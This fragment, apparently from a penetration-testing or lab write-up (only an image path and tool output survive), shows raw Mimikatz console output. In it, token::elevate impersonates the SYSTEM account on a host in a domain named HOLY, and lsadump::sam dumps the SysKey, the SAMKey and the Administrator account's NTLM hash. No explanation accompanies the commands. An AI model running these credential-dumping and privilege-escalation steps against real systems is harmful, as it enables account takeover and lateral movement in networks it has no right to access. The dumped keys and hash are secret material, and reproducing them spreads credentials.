 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
392     {0;000003e7} 0 D 38757          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;00039f4c} 1 D 353945      HOLY\Administrator      S-1-5-21
-2288155968-3585056588-2606465096-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 4755836     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : 30fd2afebc934b22424f3a0093425767
Local SID : S-1-5-21-4232065680-734721782-4232005423
SAMKey : 73ae5fb03ab86637726b32a3a64d4b0e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 8acfa082097b69e5211699cc29eb3209
RID  : 000001f5 (501)
User : Guest